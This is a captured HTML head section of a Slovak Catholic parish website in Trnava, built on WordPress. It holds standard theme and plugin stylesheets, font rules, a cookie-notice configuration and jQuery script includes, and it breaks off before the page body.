

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trnava.fara.sk/
body_size: 76783
content:
<!DOCTYPE html>
<html lang="sk-SK">
<head>
<meta charset="UTF-8">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://trnava.fara.sk/xmlrpc.php">
<!--[if lt IE 9]>
<script type="text/javascript" src="https://trnava.fara.sk/wp-content/themes/prayer-pro/js/html5.js"></script>
<link rel="stylesheet" href="https://trnava.fara.sk/wp-content/themes/prayer-pro/css/ie.css" type="text/css" media="all" />
<![endif]-->
<title>Farnosť sv. Mikuláša &#8211; Trnava &#8211; mesto</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Farnosť sv. Mikuláša &raquo;" href="https://trnava.fara.sk/feed" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Farnosť sv. Mikuláša &raquo;" href="https://trnava.fara.sk/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trnava.fara.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://trnava.fara.sk/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://trnava.fara.sk/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css'  href='https://trnava.fara.sk/wp-content/plugins/beaver-builder-lite-version/css/jquery.magnificpopup.min.css?ver=2.9.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-2543-css'  href='https://trnava.fara.sk/wp-content/uploads/bb-plugin/cache/2543-layout.css?ver=6629fc4725cb181f26485886547408d3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://trnava.fara.sk/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css'  href='https://trnava.fara.sk/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css'  href='https://trnava.fara.sk/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.45' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-gfonts-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-gfonts-body-css'  href='//fonts.googleapis.com/css?family=Georgia&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-gfonts-logo-css'  href='//fonts.googleapis.com/css?family=Assistant&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-gfonts-nav-css'  href='//fonts.googleapis.com/css?family=Roboto&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-gfonts-heading-css'  href='//fonts.googleapis.com/css?family=Merriweather&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='economicspro-gfonts-sectiontitle-css'  href='//fonts.googleapis.com/css?family=Merriweather&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='economicspro-gfonts-slidetitle-css'  href='//fonts.googleapis.com/css?family=Playfair+Display&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='economicspro-gfonts-slidedes-css'  href='//fonts.googleapis.com/css?family=Assistant&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-basic-style-css'  href='https://trnava.fara.sk/wp-content/themes/prayer-pro/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-editor-style-css'  href='https://trnava.fara.sk/wp-content/themes/prayer-pro/editor-style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-base-style-css'  href='https://trnava.fara.sk/wp-content/themes/prayer-pro/css/default.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-nivo-style-css'  href='https://trnava.fara.sk/wp-content/themes/prayer-pro/css/nivo-slider.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-fontawesome-all-style-css'  href='https://trnava.fara.sk/wp-content/themes/prayer-pro/fontsawesome/css/fontawesome-all.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-animation-css'  href='https://trnava.fara.sk/wp-content/themes/prayer-pro/css/animation.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-hover-css'  href='https://trnava.fara.sk/wp-content/themes/prayer-pro/css/hover.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-hover-min-css'  href='https://trnava.fara.sk/wp-content/themes/prayer-pro/css/hover-min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-testimonialslider-style-css'  href='https://trnava.fara.sk/wp-content/themes/prayer-pro/testimonialsrotator/js/tm-rotator.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-responsive-style-css'  href='https://trnava.fara.sk/wp-content/themes/prayer-pro/css/responsive.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-owl-style-css'  href='https://trnava.fara.sk/wp-content/themes/prayer-pro/testimonialsrotator/js/owl.carousel.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-mixitup-style-css'  href='https://trnava.fara.sk/wp-content/themes/prayer-pro/mixitup/style-mixitup.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-prettyphoto-style-css'  href='https://trnava.fara.sk/wp-content/themes/prayer-pro/mixitup/prettyPhotoe735.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-flexiselcss-css'  href='https://trnava.fara.sk/wp-content/themes/prayer-pro/css/flexiselcss.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-pro-youtube-popup-css'  href='https://trnava.fara.sk/wp-content/themes/prayer-pro/popupvideo/grt-youtube-popup.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css'  href='https://trnava.fara.sk/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://trnava.fara.sk/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1769563629' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://trnava.fara.sk/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1769563629' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://trnava.fara.sk/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1769563629' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://trnava.fara.sk/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1769563629' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trnava.fara.sk/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://trnava.fara.sk/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1769563629' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css'  href='https://trnava.fara.sk/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css'  href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css'  href='https://use.fontawesome.com/releases/v5.15.2/css/all.css' type='text/css' media='all' integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin="anonymous" />
<link rel='stylesheet' id='cssmobmenu-icons-css'  href='https://trnava.fara.sk/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css'  href='https://trnava.fara.sk/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css'  href='https://trnava.fara.sk/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://trnava.fara.sk/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://trnava.fara.sk/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css'  href='https://trnava.fara.sk/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.5'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='font-awesome-official-v4shim-css'  href='https://use.fontawesome.com/releases/v5.15.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-1CjXmylX8++C7CVZORGA9EwcbYDfZV2D4Kl1pTm3hp2I/usHDafIrgBJNuRTDQ4f" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type='text/javascript' src='https://trnava.fara.sk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trnava.fara.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/trnava.fara.sk\/wp-admin\/admin-ajax.php","nonce":"c271d78ceb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://trnava.fara.sk/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://trnava.fara.sk/wp-content/themes/prayer-pro/js/jquery.nivo.slider.js?ver=6.0.11' id='prayer-pro-nivo-slider-js'></script>
<script type='text/javascript' src='https://trnava.fara.sk/wp-content/themes/prayer-pro/js/custom.js?ver=6.0.11' id='prayer-pro-customscripts-js'></script>
<script type='text/javascript' src='https://trnava.fara.sk/wp-content/themes/prayer-pro/testimonialsrotator/js/jquery.quovolver.min.js?ver=6.0.11' id='prayer-pro-testimonialsminjs-js'></script>
<script type='text/javascript' src='https://trnava.fara.sk/wp-content/themes/prayer-pro/testimonialsrotator/js/owl.carousel.js?ver=6.0.11' id='prayer-pro-owljs-js'></script>
<script type='text/javascript' src='https://trnava.fara.sk/wp-content/themes/prayer-pro/counter/js/jquery.counterup.min.js?ver=6.0.11' id='prayer-pro-counterup-js'></script>
<script type='text/javascript' src='https://trnava.fara.sk/wp-content/themes/prayer-pro/counter/js/waypoints.min.js?ver=6.0.11' id='prayer-pro-waypoints-js'></script>
<script type='text/javascript' src='https://trnava.fara.sk/wp-content/themes/prayer-pro/mixitup/jquery_013.js?ver=6.0.11' id='prayer-pro-jquery_013-script-js'></script>
